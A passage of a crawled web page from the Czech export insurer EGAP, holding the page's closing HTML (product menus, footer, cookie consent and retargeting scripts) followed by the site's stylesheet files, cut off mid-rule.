<li class="last leaf has-children menu-mlid-4424"><a href="/cs/pojisteni-uveru-na-investici-v-zahranici" title="If - Pojištění úvěru na investici v zahraničí" class="link-produkt-pismeno produkt-pismeno-If">Pojištění úvěru na investici v zahraničí</a></li>
</ul></li>
<li class="collapsed menu-mlid-20110 kategorie-produkty"><a href="/cs/riziko-znehodnoceni-investice" class="ico-riziko-znehodnoceni-investice">Riziko znehodnocení investice</a></li>
<li class="collapsed menu-mlid-20144 kategorie-produkty"><a href="/cs/riziko-zruseni-kontraktu-dovozcem" class="ico-riziko-zruseni-kontraktu-dovozcem">Riziko zrušení kontraktu dovozcem</a></li>
<li class="collapsed menu-mlid-20524 kategorie-produkty"><a href="/cs/pojisteni-zaruk" class="ico-pojisteni-bankovnich-zaruk">Pojištění záruk</a></li>
<li class="last leaf menu-mlid-20588 kategorie-produkty"><a href="/cs/produkty-pro-msph" class="ico-specialni-produkty-pro-msp">Speciální produkty pro MSPH</a></li>
</ul></div>
  </div>
</div>
<div id="block-menu-menu-druh-menu" class="block block-menu rychle-odkazy-sidebar">

    <h4>Rychlé odkazy</h4>
  
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="/cs/produkty" title="">Produkty</a></li>
<li class="leaf"><a href="http://www.businessinfo.cz/">Businessinfo.cz</a></li>
<li class="leaf"><a href="/cs/media">EGAP v médiích</a></li>
<li class="leaf"><a href="/cs/egap-v-cislech">EGAP v číslech</a></li>
<li class="leaf"><a href="http://eagri.cz/public/web/mze/ministerstvo-zemedelstvi/proexportni-okenko/">Proexportní okénko MZe</a></li>
<li class="leaf"><a href="https://www.egap.cz/dokumenty//egap_cesky_podil.pdf">Český podíl <i class="fa fa-file-pdf-o" aria-hidden="true"></i></a></li>
<li class="leaf"><a href="/cs/uzitecne-weby">Užitečné weby</a></li>
<li class="leaf"><a href="https://www.egap.cz/cs/egap-varuje-pred-podvodniky-doporucuje-obezretne-provereni-obchodnich-partneru">Jak se bránit před podvodníky</a></li>
<li class="last leaf"><a href="https://www.egap.cz/cs/zivotni-prostredi-nam-neni-lhostejne-spoluprace-se-spolecnosti-remobil">Recyklace telefonů s Remobil</a></li>
</ul>  </div>
</div>
<div id="block-block-29" class="block block-block">

    
  <div class="content">
    <p> </p>
<div style="text-align:center">
<figure class="image" style="display:inline-block"><a href="https://www.egap.cz/cs/casopis-egap"><img alt="" height="298" src="[data-uri]" width="212" /></a>
<p><figcaption><a href="https://www.egap.cz/cs/casopis-egap"><strong>PŘEČÍST ČASOPIS</strong></a></figcaption><br /></p></figure></div>
  </div>
</div>  </div>
								</div>
						
			
	</div>
			
	<div class="color-line"></div>
	<div class="footer">
		<div class="container">
			<div class="col-md-2 col-sm-12" >
					  			</div>
			<div class="oddelovac hidden-xs hidden-sm"></div>
			<div class="col-md-2 col-sm-12" style="line-height:28px;">
					  						  <div class="region region-footer-12">
    <div id="block-block-25" class="block block-block">

    
  <div class="content">
    <a href="http://www.businessinfo.cz/cz/"  class="text-center show" onclick="return(Nove_Okno(this));">BusinessInfo.cz</a>  </div>
</div>
  </div>
					  			</div>	
			<div class="oddelovac hidden-xs hidden-sm"></div>
			<div class="col-md-2 col-sm-12" style="line-height:28px;">
					  						  <div class="region region-footer-13">
    <div id="block-block-23" class="block block-block">

    
  <div class="content">
    <div class="text-center">© EGAP 2026</div>  </div>
</div>
  </div>
					  			</div>
			<div class="oddelovac hidden-xs hidden-sm"></div>
			<div class="col-md-2 col-sm-12" style="line-height:28px;">
					  						  <div class="region region-footer-14">
    <div id="block-block-24" class="block block-block alc">

    
  <div class="content">
    <div class="nw">
<a href="https://www.facebook.com/pages/EGAP/572407556137117" style="font-size:24px; padding: 0 7px; line-height: 1;"  onclick="return(Nove_Okno(this));"><i class="fa fa-facebook-official" aria-hidden="true"></i></a>

<a href="https://twitter.com/infoegap" style="font-size: 24px; padding: 0 7px; line-height: 1;" onclick="return(Nove_Okno(this));">
<i class="fa-brands fa-square-x-twitter" aria-hidden="true"></i>
</a>

<a href="https://www.instagram.com/infoegap/?hl=cs" style="font-size: 24px; padding: 0 7px; line-height: 1;" onclick="return(Nove_Okno(this));"><i class="fa fa-instagram" aria-hidden="true"></i></a>

<a href="https://www.linkedin.com/company/exportni-garancni-a-pojistovaci-spolecnost/" style="font-size: 24px; padding: 0 7px; line-height: 1;" onclick="return(Nove_Okno(this));"><i class="fa fa-linkedin-square" aria-hidden="true"></i></a></div>  </div>
</div>
  </div>
					  			</div>
			<div class="oddelovac hidden-xs hidden-sm"></div>
			<div class="col-md-2 col-sm-12" style="line-height:28px;">
					  						  <div class="region region-footer-15">
    <div id="block-block-27" class="block block-block">

    
  <div class="content">
    <a href="/cs/sitemap" class="text-center show" ><i class="fa fa-sitemap" aria-hidden="true"></i>&nbsp;Mapa stránek</a>  </div>
</div>
  </div>
					  			</div>	
			<div class="oddelovac hidden-xs hidden-sm"></div>
			<div class="col-md-1 col-sm-12" style="line-height:28px;">
					  			</div>	
		</div>				
	</div>
		
</div>

<div style="    
	background-color: #ebebeb;
    position: fixed;
    bottom: 0;
    width: 100%;
    border: 2px solid #cdcdcd;
	display:none;
	" class="cookify">
	  <div class="region region-footer-bottom">
    <div id="block-block-48" class="block block-block">

    
  <div class="content">
            <div class="container fixed-bottom cookie-com">
            <div id="manage" class="mx-md-5 p-3 bg-white shadow-lg rounded d-none" data-c-view="manage">
              Tyto webové stránky používají k poskytování služeb, personalizaci reklam a analýze návštěvnosti soubory cookie. Informace o tom, jak tyto webové stránky používáte, jsou sdíleny se společností Google. Používáním těchto webových stránek souhlasíte s použitím souborů cookie.
              <a href="/pouzivani-cookies" class="btn btn-primary flex-fill" style="margin-left:5em;">Více informací</a>


                <div class="my-3 md-3">
                    <div class="form-check">
                        
						<div>
							<h4 class="h-ico h-rozbal" onclick="produkty_informace(this);"><input data-c-check="necessary" data-c-check-default="true" class="form-check-input" type="checkbox" value="" id="necessary" checked disabled><i class="fa fa-caret-right" style="display: block;"></i><i class="fa fa-caret-down" style="display: none;"></i> Nezbytné</h4>
							<div class="obsah" style="display: none; width 80%; margin-left:5em;">
								Tyto soubory cookies jsou nezbytné pro fungování webových stránek, není tedy možné je zakázat. Obvykle se nastavují v reakci na akci, kterou na webu sami provedete, jako je nastavení zabezpečení, přihlášení a vyplňování formulářů. Svůj prohlížeč můžete nastavit tak, aby blokoval soubory cookies nebo o nich zasílal upozornění. Mějte na paměti, že některé stránky nebudou bez těchto souborů fungovat. Tyto soubory cookies neukládají žádné informace, které lze přiřadit konkrétní osobě. Tyto soubory cookies můžeme nastavit my nebo poskytovatelé třetích stran, jejichž služby na webu využíváme. Tyto soubory cookies neukládají žádné informace, které lze přiřadit konkrétní osobě.							
							</div>
						</div>
                    </div>

                    <div class="form-check">
                        
						<div>
							<h4 class="h-ico h-rozbal" onclick="produkty_informace(this);"> <input data-c-check="analitics" data-c-check-default="false" class="form-check-input" type="checkbox" value="" id="analitics"> <i class="fa fa-caret-right" style="display: block;"></i><i class="fa fa-caret-down" style="display: none;"></i> Analytické</h4>
							<div class="obsah" style="display: none; width 80%; margin-left:5em;" >
								Tyto soubory cookies se používají ke zlepšení fungování webových stránek. Umožňují nám rozpoznat a sledovat počet návštěvníků a sledovat, jak návštěvníci web používají Pomáhají nám zlepšovat způsob, jakým webové stránky fungují, například tím, že uživatelům umožňují snadno najít to, co hledají. Tyto soubory cookies neshromažďují informace, které by mohly návštěvníky identifikovat. Získané statistiky můžeme rovněž využít ke zlepšení uživatelského komfortu a k tomu, aby byla návštěva webu pro vás jako uživatele zajímavější.							
							</div>
						</div>
                    </div>

                    <div class="form-check">
                        
						<div>
							<h4 class="h-ico h-rozbal" onclick="produkty_informace(this);"><input data-c-check="marketing" data-c-check-default="false" class="form-check-input" type="checkbox" value="" id="marketing"><i class="fa fa-caret-right" style="display: block;"></i><i class="fa fa-caret-down" style="display: none;"></i> Marketingové</h4>
							<div class="obsah" style="display: none; width 80%; margin-left:5em;">
								Tyto soubory cookies se používají ke sledování preferencí webu uživatele za účelem cílení reklamy, tj. zobrazování marketingových a reklamních sdělení (i na stránkách třetích stran), které mohou návštěvníka webu zajímat, v souladu s těmito preferencemi. Marketingové cookies využívají nástroje externích společností. 							
							</div>
						</div>
                    </div>
                </div>

                <div class="d-flex " style="margin-top:1em;">
                    <div data-c-action="all" class="btn btn-primary flex-fill">
                        Akceptovat vše
                    </div>
                    <div data-c-action="accept" class="btn btn-secondary flex-fill me-1">
                        Uložit preferované
                    </div>


		     <div data-c-action="necessary" class="btn btn-primary flex-fill ms-1"   style="margin-left:5em;">
                        Odmítnout vše
                    </div>

                </div>
            </div>
        </div>  </div>
</div>
  </div>
</div>

<script type="text/javascript">
jQuery(document).ready(function ($) {	

//  $('header .nav-main li').removeClass("active");
//	$('header .nav-main li:first-child').addClass("active");
	
//	$("header .nav-main li a").click(function(){
//    $("header .nav-main li a").parent().removeClass("active");
//    $(this).parent().addClass("active");
//  });
	
	$('a[href*="#"]').not('[href="#"]').click(function(e){		
		if($(this.hash).length>0){
			$('html, body').animate({			
				scrollTop: $(this.hash).offset().top -120
			}, 800);
			return false;
		}
	    
	});
	
});
</script>	
</div>	
<script type="text/javascript" src="https://www.egap.cz/sites/all/themes/Porto/js/theme.js?t1rbaw"></script>
<script type="text/javascript" src="https://www.egap.cz/sites/all/themes/Porto/js/views/view.home.js?t1rbaw"></script>
<script type="text/javascript" src="https://www.egap.cz/sites/all/themes/Porto/js/theme.init.js?t1rbaw"></script>
<script type="text/javascript" src="https://www.egap.cz/sites/all/themes/Porto/js/examples/examples.portfolio.js?t1rbaw"></script>
<script type="text/javascript" src="/sites/all/themes/Porto/js/cookify/index.js"></script>
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAjtaI9JCApIdenANxO6xRvlN1XU_nirKo"></script>
<script type="text/javascript"  data-c-script="marketing">
	/* <![CDATA[ */
	var seznam_retargeting_id = 107804;
	/* ]]> */
</script>
<script type="text/javascript" src="//c.imedia.cz/js/retargeting.js" data-c-script="marketing"></script>

<script type="text/javascript" src="https://c.seznam.cz/js/rc.js"  data-c-script="marketing"></script>

<script type="text/javascript" data-c-script="marketing">
	var retargetingConf = {
		rtgId: 107800
	};
	if (window.rc && window.rc.retargetingHit) {
		window.rc.retargetingHit(retargetingConf);
	}
</script>





</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.egap.cz/sites/all/themes/Porto/css/capitol_tisk.css?t1rbaw
body_size: 563
content:
.noPrint,
.sidebar_right,
.region-before-content,
.color-line,
.footer,
a[href]:after,
#drupal_tabs,
.block.pocitadlo,
a.scroll-to-top,
.druhe_menu,
form.search-form,
.element-invisible,
ul.pagination,
#formulare div.odkazy2,
#formulare #form_tisk,
#formulare #form_tisk2,
#stranka .view .view-header .pager .date-prev,
#stranka .view .view-header .pager .date-next,
#stranka .view > .date-nav-wrapper,
form.search-form input[type=submit],
#formulare input[type=submit],
button.button-m,
body.omezitTiskProForm #header,
body.omezitTiskProForm #stranka div > h2,
body.omezitTiskProForm #formulare #netisknout,
body.omezitTiskProForm #drob,
.vyhledavani-menu,
.plovouci-menu
{
	display: none;
}

html.sticky-header-active #header .header-body {
	position: relative;
}
#stranka {
	margin-top: 10px;
}
#stranka *{
	border-color: rgb(0,0,0) !important;
}
div.org_str {
	border: 1px solid rgb(0,0,0);
	padding: 4px;
	line-height: 14px;
	background-color: rgb(255,255,255) !important;
}
#obsah-text-form,
.obsah-text-scroll {
	overflow-x: visible;
	width: auto;
}
.node-produkty .content div.obsah {
	display: block !important;
}

body.omezitTiskProForm #stranka {
	margin-top: 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.egap.cz/sites/all/themes/Porto/css/custom.css?t1rbaw
body_size: 1752
content:
/* Add here all your CSS customizations */
.panel-separator{display: none;}
.img-border img{border-radius: 50%;}
.bg-testimonials{
    background-image: url("../img/parallax-3.jpg") !important;
    background-size: cover !important;
    background-attachment: scroll !important;
}
.portfolio-top .sort-destination.full-width{top:0;}
.img-display img{display: inline-block;}
.panel-center h2.mt-xl{text-align: center;}
.panel-color .heading-dark,.panel-color .mb-xs{color: #fff !important;}
.mg-top-80{margin-top: 80px;}
.mg-top-50{margin-top: 50px;}
.mg-top-25{margin-top: 25px;}
.mg-top-40{margin-top: 40px;}
.mg-top-30{margin-top: 30px;}
.m-bt-30{margin-bottom: -30px;}
.mg-top-20{margin-top: 20px;}
.mg-top-10{margin-top: 10px;}
.mg-bt-50{margin-bottom: 50px;}
.pd-tb-50{padding: 50px 0;}
.google-map.small iframe{width: 100%;height: 100%;}
.bg-search-domain{background-image: url("../img/parallax-4.jpg") !important;}
.section.section-custom-map-2{background: transparent url(../img/map-2.png) center 0 no-repeat;}
ul.language-switcher-locale-url{padding: 10px;}
ul.language-switcher-locale-url li img{display: inline-block;margin-right: 5px;}
html.sticky-header-active.side-header #header .header-body{position: static;}
.portfolio-item.img-thumbnail {display: block;}
.portfolio-item.img-thumbnail .thumb-info-type {line-height: 24px;}
#footer .webform-client-form textarea{height: 54px;}
#footer .webform-client-form .grippie{display: none;}
/*[role="main"]{overflow: hidden;}*/
.page-node-140 .google-map{margin-top: 0;}
.page-header-light .breadcrumb{
    position: absolute;
    top: 26%;
    right: 20px;
}
.page-header-reverse .breadcrumb{
    right: auto;
    margin-top: 7px;
}
#webform-client-form-143 textarea{
    min-height: 215px;
}
#webform-client-form-143 .form-actions{float: right;margin-right: 15px;margin-top: 0;}
#webform-client-form-143 #webform-component-subject select{width: 100%;}
#webform-client-form-143 .form-item.form-type-radio,#webform-client-form-143 .form-checkboxes .form-item{float: left;margin-right: 5px;}
#webform-client-form-143 .form-item.form-type-radio label.option,#webform-client-form-143 .form-checkboxes .form-item label.option{
    margin: 0 5px;
}
#webform-client-form-143 .form-item{margin-top: 0;}
#webform-client-form-143 .form-item.webform-component-textarea{margin-top: 10px;}
#webform-client-form-143 .form-submit,.contact-form .form-submit{padding: 10px 16px;font-size: 18px;border-radius: 6px;}
.contact-form .form-actions{padding-top: 0;}
.simplenews-subscribe input[type="submit"]{
    background: none;
    outline: none;
    height: 34px;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-bottom-right-radius: 4px;
    border-top-right-radius: 4px;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;

}
.simplenews-subscribe{position: relative;}
.simplenews-subscribe input[type="text"]{
    position: absolute;
    bottom: 0;
}
.simplenews-subscribe input[type="submit"]{position: absolute;bottom: 0;right: 0;}
.simplenews-subscribe input[type="submit"]:hover {
    color: #333;
    background-color: #C4C4C4;
    border-color: #adadad;
}
.mg-img img{
    margin-bottom: 25px;
}
#footer h2{letter-spacing: normal;}
.simplenews-subscribe{margin-top: 30px;}
.region-footer-bottom{margin-bottom: 25px;overflow: hidden;}
.page-node-15 .page-header{margin-bottom: 0;}
#mainMenu .dropdown-menu .active-trail{
    background: #f5f5f5;
}
.language-switcher-locale-url{list-style: none;}
.page-search .search-form input[type="submit"]{margin: 20px 0;}
.alert{position: relative;}
.icon-cancel.message-close{position: absolute;right: 20px;top: 50%;margin-top: -9px;}
.icon-cancel.message-close:hover{cursor: pointer;}
@media (min-width: 992px) {
    .view-porto-portfolio .col-md-3.isotope-item:nth-child(4n+1){clear: none;}
    .ie #header .header-nav-main nav > ul > li > a.dropdown-toggle:after{
       display: none;

    }
}
@media (max-width: 768px) {
    .dropdown-menu>.active>a, .dropdown-menu>.active>a:focus, .dropdown-menu>.active>a:hover{
        color: #262626;
    }
}


#regions_div svg g > g:nth-child(3){
    transform:scale(0.8,1);
    -ms-transform: scale(0.8,1);
}

.block.block-souhlasy{
    position:fixed;
    top:0px;
    z-index:101;
    width: 100%;
    display:none;

}
.block.block-souhlasy .content{
    width: 480px;
    background-color: white;
    text-align: center;
    margin: 0px auto;
    border: 1px solid gray;
    border-top: 0px solid gray;
    padding: 1em;
    padding-left: 0px;
    padding-right: 0px;
}
.block.block-souhlasy .content button{

    margin:1em 1em 1em 1em;
}
.block.block-souhlasy .content .img-responsive {
    max-height: 40px;
    margin: 1em 1em 1em 1em;
    float: left;
    width: auto;
}


#edit-ma-zajem-sub{
display:none;
}

.form-item input[type='checkbox'].error  {
    outline: 2px solid red;
}
@media (max-width: 500px){
   .block.block-souhlasy .content{
       width: 100%;
    }
    .block.block-souhlasy .content .img-responsive{
        float: none;
    }
}
.souhlasy_news{
    font-weight:bold;
    color:rgb(65,64,66);
}




--- FILE ---
content_type: text/css
request_url: https://www.egap.cz/sites/all/themes/Porto/css/capitol.css?t1rbaw
body_size: 19613
content:
html {
	-ms-overflow-style: scrollbar;
}
html .heading-primary,
html .lnk-primary,
html .text-color-primary {
	color: rgb(65,64,66) !important;
}

html .heading.heading-primary ,
html .heading.heading-primary h2,
html .heading.heading-primary h3,
html .heading.heading-primary h4,
html .heading.heading-primary h5,
html .heading.heading-primary h6 {
	border-color: #26318B;
}

html .heading-secondary,
html .lnk-secondary,
html .text-color-secondary {
	color: #bebdbb !important;
}

html .heading.heading-secondary h1,
html .heading.heading-secondary h2,
html .heading.heading-secondary h3,
html .heading.heading-secondary h4,
html .heading.heading-secondary h5,
html .heading.heading-secondary h6 {
	border-color: #bebdbb;
}

html .heading-tertiary,
html .lnk-tertiary,
html .text-color-tertiary {
	color: #DCE6F4 !important;
}

html .heading.heading-tertiary h1,
html .heading.heading-tertiary h2,
html .heading.heading-tertiary h3,
html .heading.heading-tertiary h4,
html .heading.heading-tertiary h5,
html .heading.heading-tertiary h6 {
	border-color: #DCE6F4;
}

html .heading-quaternary,
html .lnk-quaternary,
html .text-color-quaternary {
	color:  #ef2f24 !important;
}

html .heading.heading-quaternary h1,
html .heading.heading-quaternary h2,
html .heading.heading-quaternary h3,
html .heading.heading-quaternary h4,
html .heading.heading-quaternary h5,
html .heading.heading-quaternary h6 {
	border-color:  #ef2f24;
}

html .heading-dark,
html .lnk-dark,
html .text-color-dark {
	color: #2e353e !important;
}

html .heading.heading-dark h1,
html .heading.heading-dark h2,
html .heading.heading-dark h3,
html .heading.heading-dark h4,
html .heading.heading-dark h5,
html .heading.heading-dark h6 {
	border-color: #2e353e;
}

html .heading-light,
html .lnk-light,
html .text-color-light {
	color: #ffffff !important;
}

html .heading.heading-light h1,
html .heading.heading-light h2,
html .heading.heading-light h3,
html .heading.heading-light h4,
html .heading.heading-light h5,
html .heading.heading-light h6 {
	border-color: #ffffff;
}

.alternative-font {
	color: #26318B;
}

html .blockquote-primary {
	border-color: #26318B !important;
}

html .blockquote-secondary {
	border-color: #bebdbb !important;
}

html .blockquote-tertiary {
	border-color: #DCE6F4 !important;
}

html .blockquote-quaternary {
	border-color:  #ef2f24 !important;
}

html .blockquote-dark {
	border-color: #2e353e !important;
}

html .blockquote-light {
	border-color: #ffffff !important;
}

p.drop-caps:first-child:first-letter {
	color: #26318B;
}

p.drop-caps.drop-caps-style-2:first-child:first-letter {
	background-color: #26318B;
}

ul.nav-pills > li.active > a {
	background-color: #26318B;
}

ul.nav-pills > li.active > a:hover,
ul.nav-pills > li.active > a:focus {
	background-color: #26318B;
}

.sort-source-wrapper .nav > li.active > a {
	color: #26318B;
}

.sort-source-wrapper .nav > li.active > a:hover,
.sort-source-wrapper .nav > li.active > a:focus {
	color: #26318B;
}

.sort-source.sort-source-style-2 > li.active > a:after {
	border-top-color: #26318B;
}

html .label-primary {
	background-color: #26318B;
}

html .label-secondary {
	background-color: #bebdbb;
}

html .label-tertiary {
	background-color: #DCE6F4;
}

html .label-quaternary {
	background-color:  #ef2f24;
}

html .label-dark {
	background-color: #2e353e;
}

html .label-light {
	background-color: #ffffff;
}

.btn-link {
	color: #26318B;
}

.btn-link:hover {
	color:  #DCE6F4;
}

.btn-link:active {
	color: #4fc192;
}

html .btn-primary {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #26318B;
	border-color: #26318B #26318B gray;
}

html .btn-primary:hover {
	border-color:  gray  gray #26318b;
	background-color:  gray;
}

html .btn-primary:active,
html .btn-primary:focus {
	border-color: #4fc192 #4fc192 #4fc192;
	background-color: #4fc192;
}

html .btn-primary.dropdown-toggle {
	border-left-color: #4fc192;
}

html .btn-primary[disabled] {
	border-color: #aee2cd;
	background-color: #aee2cd;
}

html .btn-primary:hover,
html .btn-primary:focus {
	color: #DCE6F4;
}

html .btn-primary-scale-2 {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #40b786;
	border-color: #40b786 #40b786 #33916a;
}

html .btn-primary-scale-2:hover {
	border-color: #4fc192 #4fc192 #0e196d;
	background-color: #4fc192;
}

html .btn-primary-scale-2:active,
html .btn-primary-scale-2:focus {
	border-color: #0e196d #0e196d #0e196d;
	background-color: #0e196d;
}

html .btn-primary-scale-2.dropdown-toggle {
	border-left-color: #0e196d;
}

html .btn-primary-scale-2[disabled] {
	border-color: #88d5b5;
	background-color: #88d5b5;
}

html .btn-secondary {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #bebdbb;
	border-color: #bebdbb #bebdbb #a5a4a1;
}

html .btn-secondary:hover {
	border-color: #cacac8 #cacac8 #b2b0ae;
	background-color: #cacac8;
}

html .btn-secondary:active,
html .btn-secondary:focus {
	border-color: #b2b0ae #b2b0ae #b2b0ae;
	background-color: #b2b0ae;
}

html .btn-secondary.dropdown-toggle {
	border-left-color: #b2b0ae;
}

html .btn-secondary[disabled] {
	border-color: #f0f0ef;
	background-color: #f0f0ef;
}

html .btn-secondary:hover,
html .btn-secondary:focus {
	color: #777777;
}

html .btn-secondary-scale-2 {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #a5a4a1;
	border-color: #a5a4a1 #a5a4a1 #8c8a87;
}

html .btn-secondary-scale-2:hover {
	border-color: #b2b0ae #b2b0ae #999794;
	background-color: #b2b0ae;
}

html .btn-secondary-scale-2:active,
html .btn-secondary-scale-2:focus {
	border-color: #999794 #999794 #999794;
	background-color: #999794;
}

html .btn-secondary-scale-2.dropdown-toggle {
	border-left-color: #999794;
}

html .btn-secondary-scale-2[disabled] {
	border-color: #d7d6d5;
	background-color: #d7d6d5;
}

html .btn-tertiary {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #DCE6F4;
	border-color: #DCE6F4 #DCE6F4 #218388;
}

html .btn-tertiary:hover {
	border-color: #30bec6 #30bec6 #26969c;
	background-color: #30bec6;
}

html .btn-tertiary:active,
html .btn-tertiary:focus {
	border-color: #26969c #26969c #26969c;
	background-color: #26969c;
}

html .btn-tertiary.dropdown-toggle {
	border-left-color: #26969c;
}

html .btn-tertiary[disabled] {
	border-color: #68d4da;
	background-color: #68d4da;
}

html .btn-tertiary:hover,
html .btn-tertiary:focus {
	color: #ffffff;
}

html .btn-tertiary-scale-2 {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #218388;
	border-color: #218388 #218388 #175b5f;
}

html .btn-tertiary-scale-2:hover {
	border-color: #26969c #26969c #1c6f73;
	background-color: #26969c;
}

html .btn-tertiary-scale-2:active,
html .btn-tertiary-scale-2:focus {
	border-color: #1c6f73 #1c6f73 #1c6f73;
	background-color: #1c6f73;
}

html .btn-tertiary-scale-2.dropdown-toggle {
	border-left-color: #1c6f73;
}

html .btn-tertiary-scale-2[disabled] {
	border-color: #3fc9d0;
	background-color: #3fc9d0;
}

html .btn-quaternary {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color:  #ef2f24;
	border-color:  #ef2f24  #ef2f24 #22262b;
}

html .btn-quaternary:hover {
	border-color: #434c56 #434c56 #2d323a;
	background-color: #434c56;
}

html .btn-quaternary:active,
html .btn-quaternary:focus {
	border-color: #2d323a #2d323a #2d323a;
	background-color: #2d323a;
}

html .btn-quaternary.dropdown-toggle {
	border-left-color: #2d323a;
}

html .btn-quaternary[disabled] {
	border-color: #657181;
	background-color: #657181;
}

html .btn-quaternary:hover,
html .btn-quaternary:focus {
	color: #ffffff;
}

html .btn-quaternary-scale-2 {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #22262b;
	border-color: #22262b #22262b #0b0d0f;
}

html .btn-quaternary-scale-2:hover {
	border-color: #2d323a #2d323a #17191d;
	background-color: #2d323a;
}

html .btn-quaternary-scale-2:active,
html .btn-quaternary-scale-2:focus {
	border-color: #17191d #17191d #17191d;
	background-color: #17191d;
}

html .btn-quaternary-scale-2.dropdown-toggle {
	border-left-color: #17191d;
}

html .btn-quaternary-scale-2[disabled] {
	border-color: #4e5865;
	background-color: #4e5865;
}

html .btn-dark {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #2e353e;
	border-color: #2e353e #2e353e #181c21;
}

html .btn-dark:hover {
	border-color: #39424d #39424d #23282f;
	background-color: #39424d;
}

html .btn-dark:active,
html .btn-dark:focus {
	border-color: #23282f #23282f #23282f;
	background-color: #23282f;
}

html .btn-dark.dropdown-toggle {
	border-left-color: #23282f;
}

html .btn-dark[disabled] {
	border-color: #596779;
	background-color: #596779;
}

html .btn-dark:hover,
html .btn-dark:focus {
	color: #ffffff;
}

html .btn-dark-scale-2 {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #181c21;
	border-color: #181c21 #181c21 #030303;
}

html .btn-dark-scale-2:hover {
	border-color: #23282f #23282f #0d0f12;
	background-color: #23282f;
}

html .btn-dark-scale-2:active,
html .btn-dark-scale-2:focus {
	border-color: #0d0f12 #0d0f12 #0d0f12;
	background-color: #0d0f12;
}

html .btn-dark-scale-2.dropdown-toggle {
	border-left-color: #0d0f12;
}

html .btn-dark-scale-2[disabled] {
	border-color: #444e5b;
	background-color: #444e5b;
}

html .btn-light {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #ffffff;
	border-color: #ffffff #ffffff #e6e6e6;
}

html .btn-light:hover {
	border-color: #ffffff #ffffff #f2f2f2;
	background-color: #ffffff;
}

html .btn-light:active,
html .btn-light:focus {
	border-color: #f2f2f2 #f2f2f2 #f2f2f2;
	background-color: #f2f2f2;
}

html .btn-light.dropdown-toggle {
	border-left-color: #f2f2f2;
}

html .btn-light[disabled] {
	border-color: #ffffff;
	background-color: #ffffff;
}

html .btn-light:hover,
html .btn-light:focus {
	color: #777777;
}

html .btn-light-scale-2 {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #e6e6e6;
	border-color: #e6e6e6 #e6e6e6 #cccccc;
}

html .btn-light-scale-2:hover {
	border-color: #f2f2f2 #f2f2f2 #d9d9d9;
	background-color: #f2f2f2;
}

html .btn-light-scale-2:active,
html .btn-light-scale-2:focus {
	border-color: #d9d9d9 #d9d9d9 #d9d9d9;
	background-color: #d9d9d9;
}

html .btn-light-scale-2.dropdown-toggle {
	border-left-color: #d9d9d9;
}

html .btn-light-scale-2[disabled] {
	border-color: #ffffff;
	background-color: #ffffff;
}

html .btn-borders.btn-primary {
	background: transparent;
	border-color: #26318B;
	color: #26318B;
	text-shadow: none;
}

html .btn-borders.btn-primary:hover,
html .btn-borders.btn-primary:focus {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #26318B;
	border-color: #26318B #26318B #40b786;
	border-color: #26318B !important;
	color: #777777;
}

html .btn-borders.btn-primary:hover:hover,
html .btn-borders.btn-primary:focus:hover {
	border-color:  #DCE6F4  #DCE6F4 #4fc192;
	background-color:  #DCE6F4;
}

html .btn-borders.btn-primary:hover:active,
html .btn-borders.btn-primary:focus:active,
html .btn-borders.btn-primary:hover:focus,
html .btn-borders.btn-primary:focus:focus {
	border-color: #4fc192 #4fc192 #4fc192;
	background-color: #4fc192;
}

html .btn-borders.btn-primary:hover.dropdown-toggle,
html .btn-borders.btn-primary:focus.dropdown-toggle {
	border-left-color: #4fc192;
}

html .btn-borders.btn-primary:hover[disabled],
html .btn-borders.btn-primary:focus[disabled] {
	border-color: #aee2cd;
	background-color: #aee2cd;
}

html .btn-borders.btn-secondary {
	background: transparent;
	border-color: #bebdbb;
	color: #bebdbb;
	text-shadow: none;
}

html .btn-borders.btn-secondary:hover,
html .btn-borders.btn-secondary:focus {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #bebdbb;
	border-color: #bebdbb #bebdbb #a5a4a1;
	border-color: #bebdbb !important;
	color: #777777;
}

html .btn-borders.btn-secondary:hover:hover,
html .btn-borders.btn-secondary:focus:hover {
	border-color: #cacac8 #cacac8 #b2b0ae;
	background-color: #cacac8;
}

html .btn-borders.btn-secondary:hover:active,
html .btn-borders.btn-secondary:focus:active,
html .btn-borders.btn-secondary:hover:focus,
html .btn-borders.btn-secondary:focus:focus {
	border-color: #b2b0ae #b2b0ae #b2b0ae;
	background-color: #b2b0ae;
}

html .btn-borders.btn-secondary:hover.dropdown-toggle,
html .btn-borders.btn-secondary:focus.dropdown-toggle {
	border-left-color: #b2b0ae;
}

html .btn-borders.btn-secondary:hover[disabled],
html .btn-borders.btn-secondary:focus[disabled] {
	border-color: #f0f0ef;
	background-color: #f0f0ef;
}

html .btn-borders.btn-tertiary {
	background: transparent;
	border-color: #DCE6F4;
	color: #DCE6F4;
	text-shadow: none;
}

html .btn-borders.btn-tertiary:hover,
html .btn-borders.btn-tertiary:focus {
